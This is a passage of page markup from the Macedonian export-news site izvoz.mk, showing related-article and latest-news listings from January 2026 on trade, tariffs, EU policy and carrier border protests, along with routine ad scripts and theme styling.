                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/koi-se-najgolemite-trendovi-vo-industrijata-za-hrana-i-pijaloczi-za-2026-godina/" rel="bookmark" class="td-image-wrap" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?"><img class="entry-thumb" src="[data-uri]" alt="" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/hrana-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/koi-se-najgolemite-trendovi-vo-industrijata-za-hrana-i-pijaloczi-za-2026-godina/" rel="bookmark" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?">Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskiot-biznis-so-privatni-marki-so-vrednost-od-291-milijarda-evra-i-40-pazaren-udel/" rel="bookmark" class="td-image-wrap" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел"><img class="entry-thumb" src="[data-uri]" alt="" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2023/10/Privatni-marki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskiot-biznis-so-privatni-marki-so-vrednost-od-291-milijarda-evra-i-40-pazaren-udel/" rel="bookmark" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел">Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/izvozot-na-germanski-avtomobili-silno-pogoden-od-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Извозот на германски автомобили најсилно погоден од царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="" title="Извозот на германски автомобили најсилно погоден од царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/11/German-automotive-industry-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izvozot-na-germanski-avtomobili-silno-pogoden-od-czarinite-na-tramp/" rel="bookmark" title="Извозот на германски автомобили најсилно погоден од царините на Трамп">Извозот на германски автомобили најсилно погоден од царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/koi-evropski-ekonomii-ke-imaat-najvisok-rast-vo-2026-i-2027-godina/" rel="bookmark" class="td-image-wrap" title="Кои европски економии ќе имаат највисок економски раст во 2026 и 2027 година?"><img class="entry-thumb" src="[data-uri]" alt="" title="Кои европски економии ќе имаат највисок економски раст во 2026 и 2027 година?" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/ekonomija-eu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/koi-evropski-ekonomii-ke-imaat-najvisok-rast-vo-2026-i-2027-godina/" rel="bookmark" title="Кои европски економии ќе имаат највисок економски раст во 2026 и 2027 година?">Кои европски економии ќе имаат највисок економски раст во 2026 и 2027 година?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskiot-jagleroden-danok-ke-se-naplaka-i-za-proizvodite-so-visok-udel-na-chelik-i-aluminium/" rel="bookmark" class="td-image-wrap" title="Европскиот јаглероден данок ќе се наплаќа и за производите со висок удел на челик и алуминиум"><img class="entry-thumb" src="[data-uri]" alt="јаглероден данок" title="Европскиот јаглероден данок ќе се наплаќа и за производите со висок удел на челик и алуминиум" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/co2-danok-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskiot-jagleroden-danok-ke-se-naplaka-i-za-proizvodite-so-visok-udel-na-chelik-i-aluminium/" rel="bookmark" title="Европскиот јаглероден данок ќе се наплаќа и за производите со висок удел на челик и алуминиум">Европскиот јаглероден данок ќе се наплаќа и за производите со висок удел на челик и алуминиум</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" class="td-image-wrap" title="Иднината на германските производители на автомобили ќе се одлучува во Кина"><img class="entry-thumb" src="[data-uri]" alt="" title="Иднината на германските производители на автомобили ќе се одлучува во Кина" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/kina-pazar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" title="Иднината на германските производители на автомобили ќе се одлучува во Кина">Иднината на германските производители на автомобили ќе се одлучува во Кина</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_960" data-td_block_id="tdi_7_960"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_960" data-td_block_id="tdi_7_960"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_419 td_block_template_4">
<style>
/* custom css */
.tdi_10_419.td-a-rec-img{
				    text-align: left;
				}.tdi_10_419.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_b4a td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_b4a" ><script>var block_tdi_11_b4a = new tdBlock();
block_tdi_11_b4a.id = "tdi_11_b4a";
block_tdi_11_b4a.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_b4a","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_b4a","tdc_css_class_style":"tdi_11_b4a_rand_style"}';
block_tdi_11_b4a.td_column_number = "1";
block_tdi_11_b4a.block_type = "td_block_16";
block_tdi_11_b4a.post_count = "5";
block_tdi_11_b4a.found_posts = "4082";
block_tdi_11_b4a.header_color = "#";
block_tdi_11_b4a.ajax_pagination_infinite_stop = "";
block_tdi_11_b4a.max_num_pages = "817";
tdBlocksArray.push(block_tdi_11_b4a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_b4a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2023/09/Trgovija-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/glavni-trendovi-shto-ja-redefiniraat-globalnata-trgovija-vo-2026-godina/" rel="bookmark" title="Главни трендови што ја редефинираат глобалната трговија во 2026 година">Главни трендови што ја редефинираат глобалната трговија во 2026 година</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:47:41+00:00" >28 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" class="td-image-wrap" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува"><img class="entry-thumb" src="[data-uri]" alt="" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/vino-vo-eu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува">Потрошувачката на вино во ЕУ ќе продолжи да се намалува</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:08:21+00:00" >27 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_b4a" data-td_block_id="tdi_11_b4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_b4a" data-td_block_id="tdi_11_b4a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_a94" class="tdc-zone"><div class="tdc_zone tdi_13_41b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_41b{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_41b{
margin-top:150px !important;
}
}

</style><div id="tdi_14_9e0" class="tdc-row stretch_row"><div class="vc_row tdi_15_950  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_950{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_950{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_950 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_950{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_950{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_9e0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_9e0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_9e0_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_5a9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_5a9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_973  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_973{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_f73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_f73{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_e91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_e91" >
<style>
.td-theme-wrap .tdi_22_e91 .td-block-title > *,
            .td-theme-wrap .tdi_22_e91 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_e91 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_e91 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_e91 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_e91 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_e91 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_e91 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_e91 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_e91 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_e91 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_e91 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_e91 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_e91 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_e91 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_e91 .td-read-more a,
            .td-theme-wrap .tdi_22_e91 .td-weather-information:before,
            .td-theme-wrap .tdi_22_e91 .td-weather-week:before,
            .td-theme-wrap .tdi_22_e91 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_e91 .td-post-category,
            .td-theme-wrap .tdi_22_e91 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_e91{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_e91{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_e91{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_e91 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_e91 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_e91 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_e91 .td-image-container,
				.ie11 .tdi_22_e91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_e91 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_e91 .td-module-meta-info,
				.ie11 .tdi_22_e91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_e91 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_e91 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_e91 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_e91 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_e91 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_e91 .td-post-category{
					display: none;
				}.tdi_22_e91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_e91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_e91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_e91 .td-read-more{
					display: none;
				}.tdi_22_e91 .td-post-author-name{
					display: none;
				}.tdi_22_e91 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_e91 .td-icon-star,
                .tdi_22_e91 .td-icon-star-empty,
                .tdi_22_e91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_e91 .td-module-comments{
					display: none;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_e91 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_e91 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_e91.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_e91 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_e91 .td-block-title a,
				.tdi_22_e91 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_e91 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_e91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_e91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_e91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_e91 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_e91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_e91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
